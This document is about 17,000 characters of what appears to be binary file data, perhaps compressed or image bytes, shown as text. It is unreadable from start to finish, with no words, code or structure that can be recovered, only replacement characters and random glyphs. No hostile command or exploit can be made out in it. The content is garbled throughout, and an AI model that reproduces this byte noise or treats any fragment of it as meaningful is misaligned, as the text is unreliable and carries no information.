a+� ObW����v����2ܼ-i�E0OGL��M@131SqڂH�5�::���ck~"�N��*N[����glFS��egI�����������kX;����8�5� �q1�"�С�-|�h]gN=�iE)� �-��k��t�rk(�2�E���Z�E�^�5�(I�4���C#1ʍ�hq^m˧��/˴L��N�@� ���M3�`SF3�&���V֐RGڲ5*��qI��8�RT[θ��=QW��-D�5!Ȋ�U�RYK�w�K�n�xzB���@�Ơ��N�	����l���_?4.�rz�y��E����%�pk��b3�������0@P��j�N��k��́u��|��Q�A����65B��87'V_8sZ5_px�ف�ށ�F�Vd2�Zz�V� ��0@� � tӍ� �E� �������t7�P��zU���>�s��y��_�p��0��rdrhOӷ�H�}�+T+�Kl��P�@K��7�wq�J+Vy�l��6�N8��% w8-����mG�g�-`�_��[YQ���^���F �x�E�,�B����g�t�]�jFw:_�\�"y��:��w�7a[tIw��y�^9c��K���h�~g�/�z�Go9U�ŚK嫟}��Ĺa�ə�qZ"l-�\�?�������s�;�2�Τ�������M��8� uwB��-��ǧ��,P��vZfư�5��{��{���Pn+���a_�.���cvUH�43
$�����f�Ue��}�j��O�1��&�̹�n8�p���b�W���g͙�ε�p�;_0�i���b��8�G��
 `9�(l��̻�L��Ui�NϹ�M՛z�c����; �o�{Op��9}�+��k��@P��?�<� ��k?�܎�Q���w�.G�ڱj�c3���}셯��viH{m\:zoL͛x�=Z�`d_6 �@�P^Zt�����wf�,`X�B`��B�XQ�����i)�%�dKv�{��W��t�{���r!6�S���p�o�����_���{P�K�!���Q���=glF�~����<�7.��g]z�0%o̤��� ��\� ��_$�wg	�8���(z� #�r ��(7��
�ݦ�� ��FX�!��dt��v .�`��{~��w<$,�����`��p (8��@����Di8��%��<Ŭ�<Ih-$LX�D������lXe�Q��U���Xm�MV^��]́n��^`V]������F^�~�0?GOWOoIj萛�����ǧ�ן��� `�^��	��0��P���o����<��!�E5@<h�A� �ɳǓ:<
y�B����°�
�J�ʊ`¨9u�Ԩ����G��>�^��)@+ �Ģ$@� omݾ�.6V_a�b��W/.g'<FL�0��F̖��i��IX�v��������:Νѽ;�^����WO�>|r:4�E����,tؐ�����0`�F�����I"Ԩ�2�Y�wĆ�a��
F��J�����0@�R-A�@0P&j��m�O��FW�Z���+F^a쀰�;�C.� �$�뭕&��B
s+Y\��AQ//l��.��Wd��Kx�1�[�EYd�/�A�rx�,Hs�!2��Y��V�g;��͠��b+H���-����7���la��F�� �Zh���Q�<����a� J!�Vh�dx����b�֐o�7�>��?K���Et%�D��L�,.e��&ǷPF�9,��B�5/)!a]��~6�n�!vFSkEv�}�Ys�M�J��Zz� I��Ҥ�r�����',��2�.�XW�,���Z�a��D�!@P�:�l	 �J[ ��{�	��;/��ǁ�-��"�������x�K�1UTQ=�cSF�=��C��&YO0%�U��ЛYr�KXd$̒��0���r6i��* �b�	:�d0\�Ys��L�gQ2�4{XC���pm�pǥM�*-P(K-w��Kv�.�ࠋN�N��7�)��1 ��|���]�����3��=�V� uTc�� �RPeBpdQ����
J �&��q�����-k�~&VBz^%f�G!�]y5�W_+�el��ד�>�U���Ӂ6�$��v�Լ�'���&��ǽ�J,��x��ycW
�8���@��N�;$8M���P8����w�B��a�
��O,w�����2�����t�3�uB�/A��	�!��,�-�Sƭ\8����y�KV�$@<�P�;��p�:�y�@��7��q�ً�9��=kQQ5Q*_���X mc��t#���ˌ���%�qDo�c]� V��x t*������
����t�-�
��9�A�t`t�HQg:��M�c7̰ʅ�<�X��/JD���-��<LΘ׊��g���^pK�Q��?�^h�E;��HJ��4.-��|ZDØuŭ7f��U�xu���ӿ�����ЎvB��'QB��8R��\
DQ��6�H�퓋���*U��IRd	!	�b�ӕ�nu#�N�\*k��]$Ċ�r�!+{��Yut�<"-S��*�v�H��|L�@Q{-@R�L���-m[�k��.^� ��4#�>�]s] �4i�mge��w
x�&�<9�!����)Q�V`��ǟne� 1�T�\�#� �^J,�F�C���F-��KSJh��\�Dg���TvW�9bq���T���G5+4o��j3$����a"	[�"�>���*�/�A-j������Q]�����4z���$ɶ�B �	w:'�֩�F�	YAh(7?BK`�"�*ޏ�T�_Bၫ� R@sʪ���T��FQ�Q���$,�C�־���>{���1��1��V�z̢)�k��5Ԍ�l�چ�̳�A��5Fj��"y4�͎L5�$;/��2-z�O�v��@�@O;qgH�\�)��+�8�9�����3�^:2�X����{ "$�����d����e���cqU���i�D��`���H�D	,4hB���.����Q�Y���:���xx튳%�m�i�L{��[_{[M�bsn-NU���O���-=Xօy�C� ��U+ ޥ�"(G���u�@ ���Zy��$���*���>>v2�3�2[s~1�ї-ε���p׹�w��%��g>��y��s�m����0�%���1�үqf���00�ǻ��ۀ�.}���҈cG��3�Gă%#+P�QJ�X��Yn($*?�	W�.�W^.�}�2נq3��s� ��,;��[vH��v �mї�)^�9�8ܽ��8t�Þ,�3��|��-���:*G�e�oth��I���k+�M#�|�B����q	]��pg���1����iM�����h��2�"2�P�}Tx"7h����I�]�rs����|�k�<β8Y M�(�� }��w~U�t6c4R��2�e��&5���M2`���h������f��y9���WX8w�WqI�B�b��%-6�|�b��J�"@���k*����#��'P�䲪; ��:�!S��:9) �iJ

�5&˧�#��:6�؏*ù��9�#(.�$��95	�5	���Mଥ�(���k,��0����#��	��#@�����[ ���B�Y������ǀ0&������t@�1���"8��-��?�?6�����#�-@�
T���������U�p���z��ݨ����B*���96�2��j+�����S. 9�L	�"�H�ԓ���ڬQ`'.��*����[ܯVp�@��j�2+�N�+��H$LB���N�B��7Vً+,��(�}������S���qDC�<�<��1�p�p� �_��1�&��� 32+@��G�k 1I��R.����TT�'� ���p����\{�
��)#�8p���9f˲?�ă�1�O�8ݳ�@>TH���Y��Eƪ�\�AB�m�q����;F Zƶ�Ƽh���?��!nx8J�<�;BC�i��G�x&`�t�)1��?�X��[܈����z|�����C��K�OD#莕Dȃy��䂠0L.0��j+�����2J���I�*PX@.��� Hɡ��gP��Ɇ�,���Z��\���ɧs��b�l��a�M��*���ę1��4Y��&T�gȾə���2Á;�("�v�?�[ÿK����\�-�8�����ǽ���d�0�!���X-hH�&��ψ8p2�L�d�����+ t���*�W�8���2�B[�8���0fHNm8�S �]tMl:�$7V�
��Z!@�:��,��\��h$Ne���lH �������0�24Ru K�0�-�[˃p2�4���G9�θ�� 4#|�Co�K?�LV�+ �� � &��)
͓DY�u$�����3��E��?��|�L��YQ�h����д��,]?�,)��c�B����E������\�֑��
��:CB�QL�Q�?-�����'�0�q�#U-a���t�'N㢆S��D8�� �0y��܀HޠK]��	}�����P1#؂�3+ty1D����BW,1�<eRm��&%������=T�jO��H��LE+ "���"I}f�:�P��TM�EN�ؖD�[��C@$ē0�]U�Y,��7����U8 ^�7"��$�|	�����7D��p�R1x�Vi5��d�%����U�X�d58���ن(����O_.��ˉ�S%�K/��<�A�Oy�}�P!����� [[�����q��3�%�(���XלX��Ň��@k�M�lax�0 �YT�H0�U�0���(����l`7�}4�հ��;`-Vq�+z(�v�R)e��?&��E�G��-@Z<��2�q<��ì��2M1����C�4#�����@.h��@�}L��ӫk�(�={%�Rͧ X�UE���ZR�M�g�����z������V��[�!q����+�����\M�7���1(�%%�eN(,��	C�"u�H�;�;$��t<�u�4�tR�N�G�y�?����<Fn2�Pȥ��1��]�2ާҍ��2�����	���9�ˏ~JG9�P�MA:�R�MS���N� �иY^��bM��0,�����k�3���gt�  ���{� ބ"�ƒ=`j��K �莮�N@vΗERa��(��Y�%5L��e��$a��8c�X<R��c��q�	�2�Y��1��x������x�@"F�����D-�9Pa���H��`T#��K��Ҭ^��I�4&��]ƅU�$� 
�cj��S(;C��<;3�[Nk�����8�G3��� �NdF�`�Q���xVI���OQSeCI11��X��p���7uQs��-,�N�X�!�9�)��MC��hb�HȖ�� $7�f�]
M"����eP��zǗ�%�i�Qe��� �F����V��l��I��g P�����3 �î�t&w&]>DV����m�/*�DSp�]y��܈�hM^n���L\O�1�K���a�� �x�Ll&[�k�' �n_wŏ'�Hʮ�+T���\2���� �b� #ظ�棻!G�If�!;)f(�2�����晫6f��m�s�YFrF5^����aʧ�Bn��ZQM��J���F�fg���l�h�y��z��NkK����@	ڀ֍�@���1�;h����jQ��s	ϸ�&��-Y����寵D� �<.�0����4H;!�a���f\P,�p4>��Sʛ�i������]���7ޞ��Cn��j�g	�J��Jn�� ��A&���ְ
��X�z��z~Cqq���s�dh�g8=a3����������Je�:3���F9�m^h�Zx���(;p��2��d:hF0i;w�>;;)< 9�#a�O��\�(���l��Pm[�Q�_U�	,��>�uʨ�j$�JY��߆�Ś�&�u��_&�%�Y����;9p�H�܀H�R�ͳ�%��dO�K��o�2��-I7�C@:�PK^xb� ���.pGi���n���#��K��	�>�($���g�pJ�U4q�]�ӬfV(�8�[p����HX�r��o�qw �=2V��0�`��י��3�Jn�q=��BQrS�v.d� =�+�B��1�� }^1\�"{h_��-�y&�Ga�_�US���P�8�127�˹�0�T�V��/�ڨ.�A�m{uH i�wh8�d�x��\���U`�K-M�>�Y����{w�-���:���2�p&g�[�NLg��ϺQ<�c�Ռ��Q����]π���7oul�ؘ���u�eyf�����3��{��M!�I���w�y���-�{��%���2�%� �S������1�;'�Q�H~Z�j��> x�������i	�n��p�Zt���{/�"C�}���/1�%O�����\�/���t������n x(ġQ���e�)H9��j�\�Y��{�^`�c�@�l6�~��븎rO�գ�/` 0H(HH�0((�pX�"��ӂ�v3w�)�'7��07�� p��AKKP[��+{k��XHZZUA�pp|����\�|�(���!�p�]�����Ҡ}A���-@Nް���PoO.������o�6�֬X!�� �:�y�*�+	ܝ�� r&�y���Y�{ C�Y��H,j{! Fƙ4T�X`�lM��\��瓟Kd<���-%�y
�)�FDp3��5xହ�玧;!���c���C�"!����A,����\���$�`Hc�����l9�%�
�ǲ�1�;ȃ E��KV��heS�J@
�r 2�;� k�,b�נ6=�$���<���$�B8�B���z��*K�2����I�'��T�r��&�f����q.`~$@��B� л@u�JE5���W�tx�up�C�� �<�G�`@k5b"�M#b��X0I&p�PǄ+8�`}Q0�b���}�� �0 �d�𢋐�D�@4���YgcLh��Ĝi�D�G�m�e�R����ͤ�:^�Y�n���z�	'8i��؉�4YLD@K踙�M'l�(I��T�.�D�o`�	����;xp�|�uz�}2��	B�K��' ��WV�����R`'W�!�`�Z��
;��!0m%r�e���fj�BhL[�Wo��`��тMNۇ��T��d�yn�(2.fȦ�2���2J�h�4�>
0N4��M𚽑S]��y�62T{� )�R�R��E��d�(w%��o�Ǒ�4���d�QG(_�M�0�)���Z-�dxq�)�.�Wf��]q�Bo����\�ZY���솘�+W&�c-�@��c��B�ۣ�zI���ݷ-.��d�Oc̽R*�A���0���@��y�,)̦6��Rx����"n�
E�&\�ڐ��v�s'39%4,�\�����{��L_�:/�_r{>�*cxj\`AQc5�^�e!X-������u��l!�e%��7��Z�j��]��Q��qXS���8KZ�����o��E�2��xCN������e$�q�Z��2G�H�5��
@�&ep���㎨�m�#W�Z���C8�z���Cܹ$&p�ͣr��G�N��6t2�JyK ����gH1�B`��ViA�G�^��m�ՂËb�� |��B���j�ג�(�R|m.�3@]��L(�Z_i�$r4�� ���."�ˁ�di�&� kcz�`��Q%%q�3ȏ0� �@�4�e�-g	�[ޒ�3y�_��`� �Txd"�s(l�3�	MzX�E�9N���plc�����ađ��vAϡ�S�J�� $H6L�D��w	�� E{R�'9A~��T�!"Ъ�h���/�Q*"y��le/X�ڼ�w�?�f���(�G�%8��`5]A i�K ����EOV(�o�@t=�@}��H9S.�z���h��`)�A�-�0 ��%s�*!d���@RMA
��dP�+�\4ϊV�~@ 	5����l�n���F	��W���P㼝wv�4`��-�akXJQ�������"v�������N��>A��
0����T���J큥{M� ���<���Q��g9�k�ڲ����Tk(B��I��� $%��D��J N��E�k\�¡g��%�p��aS R��Y� 5�OT���Z"e 9H�6h�Ԩ6��!+Y�i� x'���y�mnl�j���%D,Y��i�TN�������!a(6k� *Z�/ʹI��i	���h{|I��w����/�KE�'É�Y}�ZO�B�!�tɈ���8t��A�|h�#��,� ���<���<� Z�G��-�����΋=��%Wm_��&�H*�� p���-+s��D7�9��v��h�u�٫}�C��b�d���L@��!�������!�X�bZ�)� ^�^4琶������F
 ��p��%k�k��S3�c�F�Fj�R��ϐ�RQ�t�R6`�"���L< ��-ח39��X�4�Z5�L {����2�|ѫ�d� �ȥ.kI���ZU����N�І�M�/n�g\���e��/�Y�}��B���4g*�!����i�Ax�4���������</��9l<�:>񱢫�^��`���A��Gй�1*�I���-�Z�{�=��5G��C�#Lخ-�j�"�Y���f���/[2ږ�eI,�P�ލ��t�©�mA�h0��*W�/ Ž+x����\ ��wt-1�k��NwzhOڬ���[=�18�W�s����e�̎��q��7ۃ�[!��'�r�1ss�)�̟��F�k��������# 6
Я,�s��||�Ϗ~�u������Г���'Qx���3�u������R�2>�7>b>#`^^a[��,}�[g�h�[��m��dε?�%
�v�T# ���V -a�ag$�Ax�ĂPR�m~BJ��fҠ$G�4DI*t&�)4pg�$K+P:�gQ��%���_\% V�{�7{X�q�q�8��q"Hch8g"H�^^$�s�`i�8�/�/5W2}+��̷��0�a��~�&E=��~��)�ct6=QM�<D�T�dL�E]T55 ��"#t�F��	�6!x�	Ul�wb�}�Qfv�p�{��ALv"d'w.7����\#�
4"
 @@��]X`];uSr�z�/H�v�R
�x�(p�^44�>xJ@x(��gy��4$_Q���E��xL�'qǅ�w{W(V����v�hf��Q��^�&Zs|�W�ph{G�ʗ�1w}(c}	���@1��DK��U�W�<w��K!�O7�<8sEQd�L�a����t¤a  /F�f4�w*�Fu�-�R-���� :vc�nqd��[7Hg�m��h�V\x�H�5v!���
A�$Ȉ"6I겂� x�XPf#�Q?TkE����EC*W��������_�u��N��J�U�t����B��_�9�UP��%�R/���p=2����$Aux��L���Z�;��(��}Ӊp����'{B=.�4���wK�DK�sKȉ� Vj�x���a�(t���1�O�gE$���x	����b>қ��k[P��?j�=]��a'D@k  R,�sf՘,�GAg��%\�! ��4vZ#�c��̅f�^Z�#A"f�f4�n�o'���w����e�8�vB� ���NX��q�Ŏ�Ay��8�����IqW`�&���%C�3׳��EJ��LL^�U�ě��������Y���K�eKyp�_�dK��}]Z�<Sj˙��Ij~�ЉO�� ��6t�YB!�U4q������+�F � �R-�voD� �pr �y�5�Fmkg�m�l"'jH� -egH�E& #� ��a����hS/�]����@��Y%#�������)0�y�9%|� $ _�������oM ��o�م���9j�;Z�@��"q]��3�tJ�ɡףY������HL���KQ
z���\��]*�[����:��*U_ʥ�dZ�Ʃ ˩�nZ�ے"I��v�H�EG`�s�E��/�)Q� Kw'h�u>9u�
&��A�7@*o��#
p7��>o'��J�����6�W�me�uQ?��[F�}7�������t]��(r8jd~Tj��#Ȋ^����&zh�yd�U/zKȑ_��%��Z��+��:{�Q/ZH�ϰ�%ʮ@ʸ��P�U^Ě������Z��R�s�h������Q�y^�KbʹyV�_Z�D� ���Kj˦<�~�9j����v��ᒑh��#Jǚ1p���1����G4Uquߦ#(ǳ(���P��6��{�x��s���,g���T��d�Y9A�X#%����^vS^�I��&x�:AXj!@㗶���m�x��q��k�Ph�4_s^ ���Y�L� ��[�|��k{c�8���^�K���(|���NFX�^��Z��â+��ʰ�K������U+[���U�i� � ����y�zڧ��~Lp��� �&���ZЉ��4���'Ge32�O#G��Op!v�!oA��e��;�˺,K�VJbS;m6b U�e�k����[ �ɴ� J�� 
�^Je �V��y����q�������)+��4�� �p;�:*�X����6�����)���OZH�a�Ť^�����^YJ�Fد6���<�y̜���ö�U��ə�yͱ{�J̜qj��Y2�)1��$���{�'�'��9ټ�B=�7�`���6e�=��l� ����o��H۩IV��k�D8!��n6lE=
Aiٖ,x�a�+!xa�Q�o��Uė���f��}�����3��ʔ��ICݷ���\���ɯ��1ͅA��1�ɏkP�Mjr����l����5|����M���̤N��0����Xg�?�UDH�_�U�[Ĳ��R�ָ�a�˱n�~�.�t]����Z�;Z�œ:� ��&(>�w�k's�=a�����~T�G���	�lC��sl�x,�d%d�iЌ���b��%��8��5��zP���b��f���A��������z�+KO�J�==������̽ʈ+ˏ�\��p�)��K���-�K:�ɜ��j�X��V-�\�������ߤ�D,�Fb��p�sJ�zj�����!K>����N7�-��SG��p$-<���@k�u!mE�r<�U�٥�Q�[��#� �P
]l`)���|Ȉ��#!UC�{KC��b�n���u�ҿ�����:���$*x������-�L�ͭ�gr��� �mra�K���mr�L��j^�i��ˬ��saM����m��E��R��l�������j)�${vM�ɑ��[z´t�Һ��a �|�u�n[�+1tcQ��Qo�W�B�BF�$~mm�vD�fex�+��`�^$.3�Y~6��` $M�>�T�ō�p,���M�W��L�&Ф���(���ɽ�5��Y~�\>��M�^JJ�'|¼��JJ�l��m��X��pN��g~_M�ຍ�\:S1N�nݦw���ѹ�����E��Zdb! ZƤ��\p������e.ll�67v`G
���vw���Y� �%�٩r������܉��?r��x.���NI�=���{�_KXy�������N�L`��~AB��ۮ�V��˝�\�_ᨮ���>L侤c>�������
�m�I-�m>��}ޒ��0l��x3�N֮[�� p�����i߸��qz�m��*S��h1
�~1Pp=9���S�r�b-��AY#�!��'��r��6�*N�����?�6/��RLTp��@���e���zF��4��W�����ܶ<��N-�>����>=�I���/�Ѝ&�"V)��O���n?��˚1���to�q_�N��oN���@�R��"m(S*Kd��(,S+u�N�ZE7K{��dN���ǣ����p��![H��cap!f!�C�ѱ ��A �aB���b���&T3b�����U�@  v��V�W�!���w�$8؁�ؘx8�v�Y��#���Z�� ����� \|\���<�#2��ci�&~�����~�c�ø� @�	48�`B�M` �~L ����5^����B� I�4�ќ�+Y�lyR��R���&M�:I�̉��N4��,����VI�%jj�S�*rժ�C Q"OF�B�T�R�,0_�NaF�-v��u#o^�o��]!c��$bt04�p`J�M���$E�XxA�'M�:��������F��TW.v�n���u�e%$&�&M"3[�jx���~�a���8��T0'�2[�[
BȠ_>����Qp�A�ɓi=yp��P�"I�	a��82�������o?������n�	'��
����*P)��Rʩ�,����Bj*���P����A�%��Ό��0��-�r˭4b�k��֘�<����#:��k  �0IR��(����I%�<�A�H��3
t�L�� V`S�v\��]�Ks6�n�6���|��Г����2 �q
]I#�©H���_0p����Y���дH�Ϸ=E��RIu'��FEH?�\��U����l�O@�0�����c�(j�pA�ʰBc��0
��5��h��0�C4�Z"��G�!���
)V<�E.ؒ.�z�mq�+9|�Q&0D%10$�b8L2Gk��&I�1۬�/7ѬKޤ�P{(��qq���tSF�9���ΐ	Z�O`�I��j�!��s�fF��He� y*���K�7��B�HVSI=9�
uƽ�X�����n��Z�s	��Zu	 ���A�Xp��,�Yd)�C����)���Ĭ�����N�W���R�\��z��sT^�|r޼���}�%#���!�2JH1y 3/C�l�t���R*.ӕ�Ѽ=�3�|s��� ����wh�^��Y���� ��P��qTѕ�~!�H?0 �z�hN9�̷n�]�gz��1�g�䟟�������ߟ������ 	X@�	 ���W��+p��!:��_,�v�}�s#&���a&��i4����N5q
�m�D2f�p<	^	���o$�=����7=#�� 9��8ń�OS�2_<�'|�}�Z �E/~�a��XF3��+��A���|GI #�@t����lx �8hb�	�Ru���ؔ1[dlmr�/@��%��͐�%sx�Y`#f�c���"J/hH��Yx����Υ���=ȣ���<��,` g�0�YL�c�c u֘�7"���8�!6H�E\����#d<0�D ]R�	]�BMX,5�pFk\��M�ld�,���!� X�7BI�#�k���j���R���r��뤠	A �YQ�^��(��)$�$s���+��`�I�i L�`��܌8S�����L[�'_��Hz���aml(�zv�� �>�������+���h��":EOe� X�F�ZV���¤�� �"�"�%�jb��������T�(��"7a���i�;JOaT�NF=�0��2� "2e��g=�	��� Y�RŠe�S]uh�.�����liK����s�Y��H���`)u�c� �p4��M�
疆L0Ll>ٱ�W@䧽�M��������ōm
��X`�QU�TS�V�T���FZv�|\Um�������ZCZ��"�Ē6�=^3R���\J�d��sCN���m��	jO�!(m*Y�dPv������tYx`Q���gS����쩎J�E`'�U5D�.���?�Q�2 5�����t� &�/R~x�Z �P���]2��\ڥs7�K�a9ɠv7�u���`�ɡoO�yE	����7zփ�s�< �ڐ�5����&wuʙ�����/�F�$`0���A��`�,��|�u~X��<�W��(�;1���!ֻ���gc�F���xx����M@@�U�� ��-��Z�����]ns���ri�C9��_��#٣���FE����1�"׼�5/t'b�G�Ď1<��e��.�z�Z=E���������p;��!�ȋI��8�2��MS�[�m�M� ��a!� ��!�'>�t�S���7�.���8��7<�H��[� �6��(��~C `R�S�ǫ�@����ю����j��Q01����A�����mǟ��n?�ˏ�vO��x�?�_��.w/N��$|����"���6w1~1Iڗ��
�/���`�
D�-0SN|)v��A8M1&��4f�31]6]w�0p���������@�� E������l����p����`��n���K�x��`�����3��������o��O~ @�خ �N������H����O�*�E �t��4��P`?p !�0��~F�SP�HA�nJ����
����e0�*Lm�<H`�IIȤ��M3F��NA�,����5�n��	[(Δ�d�x�ϒh#U*���f�&N�9(N���*� *	�������Q'`���GQ �h�O���������nPπ 1���P~���1U�o?�;1�PϭH��ڍ�^�Dnba��֌0	тL�LM�
{M�Ԅ
�T��
���j�=Xy�!�z"ڠ
�������Hτ�u�:���E��
�/_0���0َ ���0��q���1� -�ӏ~��= ����3O ��V�_6��v�˲	RC ,��t��Z��lL\���L��$�|х�+��e��
N����Q"�в��Ρ���O���.T���á���R�G)�Ѐ��P��)�)�'�o��xO�H!���p�� �� ���-����Fo����O~�	�.�2�
��I��0�"��"'cZu�	@�>�2A�#C�vd��QMx-%�N�p�(+ �1&����L(m2�
�.�{re��vm�$M(c .����(J�ߐ~� �Q��5�5��s +�������P�.��q!�G�s/+O��P4=A�~�Q<�����3=�0��7G��c1�= 
�$v(`�R�b|�Z����L2�:�˝v
��C!���C� `$i�&käP��N6C�ep�%o�7HSj���:������gڲ�S��P���3>Ñ�p=o}�G��Ү�����HPr��R������Np ���޲�~�1ۓ�L�stˮc���~��\��H�.SAOc$5�Ae�$�+
�B[�h">� PS�  v��nC"r�f�f�/���x��8`���d��^���'�>�>yO�1u��X���0�(��*q!��H�&pI�,��Fp�~�Q��K�'<�4W�/�S!�M7Q��Z��:G�: �t�(1Y�~da��,��T�"�jG%��x8�	n��GMi�ēh�:&Ř�O��j,N'�y���NTI5Ub�H����J�o I���K�������X�9X�����~�0[/#X�M�g_���J��f�S9��L��)G�8�Nh�ՀV@0�*\�d�ЫX�\IgpJ�p�G( �]m�F�O�OP�׎�l��PFiV8�4�d`C�ß��D�����8BUT{'b�5il��!�"c�h1�co����0d0;1�<��+?�>�>(fq���J��u6s��e��grt���r/�/�3wvh�tv	\�,��iI0`$�
1��I�a��&F�]����l$�/���"t5���I��U�cu lgnw� Z�ꬮe>�=���6��C�cOLs�~��d@U����S�F$��B6��.dWe1�s(�.H��_��:>K/K�3V�Q_*�R���sw���P�K	��o�h���!	Ax��\���*�Pjo|p`�2Y!��׀��)w�64��Q��t,�"5"�n�/}��̔z,f�~������&������Q�v�A7�us���Q�I�P#u7�^W;���(X[K��Z�E����y��;��%Y!?�ւh� ����tjw�����C|=2�~J�F���/
;&��8i�W�i��x���J�e�D�Sg�y��_��x}����H	�sSW!��p;ۑg���S*�����x�N�!�Ր���"��O�c'PRw�r3�g�R�h
a0�i\�`�:@��x�?C����<�b)lB��P���3E,��!p�{�7<������e6�������}�75��d~�w���@V8�9!�ـS����ntQ`�6QM��g��R�J�Kx;�e7��'��]0i������>�8ߒ8�y�� �J��v^�xaB'EOY2c(���p7z
m�����>h��>�RG Xa�ZR��)a ��y�y�8�W��Ǘ���)U��4׀:���;�pK��W=+�7��޸I���Z �u9K8g�Y����G/-e!���=38����s�F�_�����#�"�A $�ͲW׬ע�{�xm��垆A R!RwA���ڤ�}}ha�6��zC~oC7_RV���/�~����r�rG���00�O��(t�tt�q�hٷɓ�����[������M�5�5�ġ:�h������i9Z1� �?9�|�'�v��6�P}�A���������_���[; ��J���v�W:�%[�����9Q�f�hq��s��rf���L����5v�1<1\���~ �>�Y�S��Y�G]�R.�y�=���P��5�s$Zjٺ��;�wA#�B��83Bs�v�U��u�rekJ8  	@�7��%6��T����}�̥�d�\��&Ӄ 
(�i�8/�>�����^��o8�.�s�Eс���ؒ��R�����;�H�=Y�.�R��V�������"R�ܭ1#z�^��Rm��{|`~|AQ��vgP�ZB�n�u*��Ή[���A�{3cC˵X��}���Yf�]���؉�i2��1�Zئ%��|��1:�������0�n�����8��V%Q� �����r�`��.��松���<��	a�\�E�(�Za`���9G���x��325D����>��/���?��m�AJC�}m�U�9>>�u��g���ט�[b��7�h7��8�g�uf9�P�?V�Q0��/ݧ���}�����7����5���]��+�������;��|�E�tk�~X�b�aXO?s+P2�&^al�~=�à9�ʕ�+�S2Py1����~%I�Q[�_=֯ܮ'����
�ڗ�A�Gs�L޿O��kZ�<t�ہ�&����T�D�%D9q.�C'�z�An�$�F��f�%�B �wםFu��;
�߫�Z>��HQ�]��Dќ�� ؒQ������@̅���B��'Ƃ��@����G뫫@G��m�n..� ���*�1*�@����2��11j�1����q��3���Ax�xB�����������A�E�t�1 �>CF��^ �����
2lX�!�u�U '���

��2�#��F^q4�Q�@�H�$�ʤ(j�,�aG&��B �))���u����sO��U�Y�T��D\�<RT	ӣL�01�g�&]������>@�����)��m��*i�f	���U�^w	�� X<i���k�q6lҮ5�7��əw G�pH|( ���-��ϟ���g�����a��?D�蛢Ōɓ���
4֚A9�ׯҧS�N���/X�D���#�S�
��O�̉�yn��)cݴ�n�z�;"�����Ri��^{f���Iw�U��17 ]t��&�Ձ'�`����@_����"�l����B=���>���G�L֚b��x2q��8�&�o4q\��q�A�II�A	妛C����Ey�%;�� -�@�6�T��z-��F�q�)�[�Wޝt��h�W�y�	ǜv�I�}zF��(���U�.�'6���^������]HXb^�,�׈��5Ka��(b��Xd��#���ec5��$DCvF�h�}c����c���Z@�Y;�mXj�D[j�%����Lfӂ-Ԡ0 ҥ��;/���{/���[�]��/��xRa(�!$"������8X-��@��0L��<�k�3:�=4^S.��ّ�ZFy�lj.6��= D1?�H�K����mB%h���3�1-��bM����;�5�U[}5�Yk-�\��ʵ��6�*_��J^��0ą�<��Z�6V�+� �8Ϲ�X�f*�C�ݖ j�5Y��6K�0�$�лn�!=M����͗Ro}:ꩫ�:��@B�r�-W��5a[$t0���b_m7�".;���0X�,��p�cd:�����h�*�?$�,s�lB�2}�04��A�S���m�a��YZN���iY��|��G��Z'�����OI�.���
T�-a�L��6+����s�Ə\$�cX	G{�\4<�B^AkdB�����ѐ�GZBF�4�A�I>,^��'���h�:"�3��e�D�Q�<  �^�"��E��k������ ǀ,X�!�y�x���!�-Oy#�����`��j�\��}$Y5�ai�����#*�ٴ�E<���1)"����-%�s�8F�\��������-����|%�^�
A�j��h ��J �e�Pe�� t�;&.�(���xDF���[I�W�M|R!�u��%��!Ӳ��'�HrՊd��Iny���$pf��<�"!%bf3Q�J/-` ��'@*P!@B���[*D*�=��j�&.Ё�$�/�(�G�ƛm�0@0@ڢ�5�5��6V�:� ��ДhC����h��6�2�@<�Ĳ���mh�zg'�1n�E2b���Hө��(V�����R�$��$4OHȖ�%��6U���,S��I�fV �CN��|�7Z�`�#������ � 9U�M�&�+eL	E��$f�$4�r�sJ�c=Fȑ2�S�����h�ϭ������
�KQ�C��E]NU;�x��t� �*b�	�-0�O�9���iLwDi_w�B����A�8���Z ]:@G����?el	3���z֥+�PC[�_8k����6�Z�Ğ֐��d0 ��6�2Հi�V�V�0n��{.��3<?g8�pX�H��.��%�m��O �h�I�8P �� ?@��<�X���<� ��)P����Ky�Vn2���e�@]�r�i�1�@�fV�H���$�HnN H��'�Xu���<g��P�h��:Ђn���E�c��G(Ba��aHl��P��� �|�0�� ゠��%�BI�Uׯ~�l���S�]����:�d�`i�5{%����rDe����T.)uW����ȴ.`� ]�)A���ox�"2�Al���;9�L��1��Ƕ�K.�!�m{s~��0��*V<��'�߈F�"� ��q�W!���8~ �,!�`0rlq[%���X�r��r���[>�����0���
vy��� ��6W4����a�Y{���u�� �ы���mhB��F@D����kh4U��F�	� ~18*^�4ČzAD�/�V�y���n�ۭ�2\![�±i	�!>�[pr�9��>����6�;ٻ�V�W8S�T�3��L-�Fp��M���82�ݽ�R�>=Z�mzw�e��g�L�l;���z5<o�g T�1`X|b(��/).����b�+��6��#�c!y _�������N��ȡ��7y�(�r���c<@�-wy׌T�3`�J:	��g�oY�C� ��ݡ�����C�}-}B����1X)�_�
3�>�	r�2]@)���b���Ś����S&��~m���0��]��Sč�[����䞲$� ��xMHM[萉����i^�q[id�����5陞�-������p�Th��e]VfdƆm����J
�Q,
_��a���!�` �=ߝ	����M\�eߐm��� @ܜM�ȅ\�����_��@�������'v���ݜ?����CUَYb�Q�á��"]����k�C�l/�U(�������t�!c���\����<��0	���ۡ������M
��`��8��K�Wh!�y�O����q<9  �We!5�P����=�2hq��8@�!�!�赛j]! /���%$�@�)��!�ّ)@�嚽m�f�[~�����RڈH�%I�؋�����Y���I�1"��N�ٗ=�$VYM�$�u�%�_��_ʝY����F���)�)�C�BڒDI��`,�(J%�}��!��i�\�BA��N��)L+��H!�2����3��]����5����ǈ;���x	�9�c����<$��x��^���qR<� f#��2�M���7�cv��ޑY�E*亱^���j�A&�\����t�fZ�m�a��� �����DA���J��!�4��ݘ���*�!Rܐ�@���O�$�'Q%�a"&��R�ޙ�g��˚Y��U�TR�}ڧ��gTާ��Y��-�%X�e̅�N��,����S�e^��DLA����H��4���`F�9&��L݁#cYRw�P��5����-��Di�Gv��(Oݰ�H������B�]�(����#@����fn��*$��f�}�Q�"�N ����'o�f'*�K���ڬiڰi�$K�K�d�avB_��� ���X�9��ř�a"XYȥgz��Q��5��V����~R�����'����%�6ڢĦ�W��FZ�tB��p������� 2*O-�] <� �U.�Jq��܁V�\c��h5nc�tdc��^��"�A�)��OuVj�:)��f�#��� δ	����&E�擖��%�C.��&��ū�d�)��y���娍n�B��\��ab�E �@gp����0	